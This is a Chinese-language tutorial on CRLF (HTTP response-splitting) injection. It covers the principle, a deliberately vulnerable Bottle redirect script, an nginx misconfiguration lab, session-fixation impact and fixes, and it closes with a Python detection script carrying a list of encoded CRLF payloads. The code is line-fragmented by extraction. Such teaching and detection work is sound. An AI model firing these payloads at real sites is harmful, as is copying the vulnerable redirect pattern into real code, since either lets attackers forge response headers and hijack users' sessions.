目录
概念
HTTP报文结构与漏洞原理
漏洞检测
Bottle之CRLF漏洞
nginx配置错误之CRLF漏洞
漏洞危害
会话固定
修复建议
漏洞检测POC
概念
这个漏洞一般很少出现。
CRLF是CR和LF两个字符的拼接,它们分别代表”回车+换行”(\r\n)。十六进制编码分别为0x0d和0x0a,URL编码为%0D和%0A。CR和LF组合在一起即CRLF命令,它表示键盘上的"Enter"键,许多应用程序和网络协议使用这些命令作为分隔符。
- CR:回车,移动到当前行的开始
- LF:换行 ,光标垂直移动到下一行
了解这个漏洞之前我们需先了解HTTP报文结构
HTTP报文结构与漏洞原理
在http协议中,http header之间用一个CRLF字符序列分割开来,Head与Body之间用两个CRLF分割开,浏览器根据这两个CRLF来取出HTTP内容并显示出来。

所以如果用户的输入在http返回包的Header处回显,如重定向

我们就可以通过添加一个crlf来提前结束响应头。如?url=https://www.baidu.com%0d%0aSet-Cookie:12345,浏览器识别到其中存在一个CRLF,就会把其后面的数据当做响应头来处理,提前结束响应头

漏洞检测
如果请求头中输入的某个值在返回包的header处回显,则可以进行测试。在其后面加上%0d%0aSet-Cookie:12345 ,返回包中存在Set-Cookie字段则存在漏洞,如下Bottle的某个版本存在crlf注入漏洞,通过在请求头部添加CRLF,其之后的内容被当做了另一个响应头进行处理
Bottle之CRLF漏洞
Bottle:一个python web框架
crlf.py
-
import bottle
-
from bottle
import route, run, request
-
@route('/')
-
def
index():
-
crlf_test = request.query.get(
'url',
'')
-
return bottle.redirect(crlf_test)
-
-
if __name__ ==
'__main__':
-
bottle.debug(
True)
-
run(host=
'192.168.60.7', port=
8081)
执行python crlf.py,访问192.168.60.7:8081/?url=https://www.baidu.com,在请求中拼接%0d%0aSet-Cookie:123,返回包中存在Set-Cookie字段
nginx配置错误之CRLF漏洞
使用vulhub的环境,进入/vulhub-master/nginx/insecure-configuration目录,执行docker-compose up -d启动环境
![]()
访问8080端口,并添加%0d%0aset-cookie:123

漏洞危害
根据插入的CRLF的个数不同,可设置任意的响应头,控制响应正文。具体的危害表现在:会话固定、XSS、缓存病毒攻击、日志伪造等等。
会话固定
什么是会话固定,传送门 -》会话固定
会话固定:用户登录前和登录后,会话ID(cookie)值是一样的。
如果服务器存在会话固定漏洞,攻击者通过给访问者事先设定一个sessionID值,然后通过各种手段促使受害者使用这个会话ID通过服务器验证,这样攻击者就可以通过这个会话ID进入受害者的账户。
修复建议
1. 过滤CRLF字符以及其他控制字符
2. 用户的输入不对其直接输出
漏洞检测POC
写了一个简单的漏洞检测脚本,payload可以根据需求自行添加
-
import requests
-
import argparse
-
from requests.packages
import urllib3
-
urllib3.disable_warnings()
-
from colorama
import init
-
init(autoreset=
True)
-
header={
-
'User-Agent':
'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0'
-
}
-
def
url():
-
des=
"CRLF注入漏洞POC"
-
parser = argparse.ArgumentParser(description=des)
-
parser.add_argument(
'--target_url',
type=
str,
help=
'The target address,example: http://192.168.140.153:8081')
-
args = parser.parse_args()
-
target_url = args.target_url
-
print(
"[-]CRLF注入漏洞POC")
-
print(
"[-]正在执行检测...")
-
print(
"[-]目标地址:",target_url)
-
return target_url
-
def
check(
target_url):
-
payload=[
'%E5%98%8A%E5%98%8D%0D%0Aheader:header',
'%E5%98%8A%E5%98%8D%0Dheader:header',
'%E5%98%8A%E5%98%8D%0Aheader:header',
'%E5%98%8A%E5%98%8Dheader:header',
'%5cr%5cnheader:header',
'%3F%0D%0Aheader:header',
'%3F%0Aheader:header',
'%23%OAheader:header',
'%23%0D%0Aheader:header',
'%23%0Aheader:header',
'%20%0D%0Aheader:header',
'%20%0Dheader:header',
'%20%0Aheader:header',
'%0D%20header:header',
'%0D%0A%20header:header',
'%0D%0A%09header:header',
'%0aheader:header',
'%0d%0aheader:header',
'/%0d%0aheader:header',
'/?url=https://www.baidu.com%0d%0aheader:header',
'/?id=%0d%0aheader:header',
'?url=%0d%0aheader:header',
'?id=%0d%0aheader:header',
'%0aheader:header',
'%0dheader:header',
'%23%0dheader:header',
'%3f%0dheader:header',
'/%250aheader:header',
'/%25250aheader:header',
'/%%0a0aheader:header',
'/%3f%0dheader:header',
'/%23%0dheader:header',
'/%25%30aheader:header',
'/%25%30%61header:header',
'/%u000aheader:header',
'/www.baidu.com/%2f%2e%2e%0d%0aheader:header']
-
result =
False
-
for i
in payload:
-
url = target_url + i
-
#print(url)
-
try:
-
headers = requests.get(url=url,headers=header,allow_redirects=
False,verify=
False,timeout=
4).headers
-
#print(headers)
-
if
'header'
in
list(headers):
-
print(
'\033[0;31m[+]漏洞存在\033[0m')
-
result =
True
-
return
True
-
break
-
except:
-
pass
-
-
-
if
not result:
-
print(
'\033[0;32m[+]漏洞不存在\033[0m')
-
-
if __name__ ==
'__main__':
-
target_url = url()
-
check(target_url)

里面有几个小的知识点,因为crlf一般发生在重定向的地方,脚本中在请求一个url的时候会发出两个请求包,第一个是为301重定向的数据包,第二个是访问重定向后的url,而脚本输出请求url的返回的数据的时候只会输出第二个数据包,这里就需用在requests.get中添加allow_redirects=False,禁止访问重定向的url,这样我们就能查看第一个url的返回信息。还有就是requests在访问某个url异常即没有反应的时候会抛出异常然后程序停止,然而我们脚本中需要在url中拼接一个个payload进行访问,每个拼接后的url都要求访问然后查看返回的数据,不能让程序停止,所以要添加try,except:pass,让请求url错误的时候也不会停止程序的运行。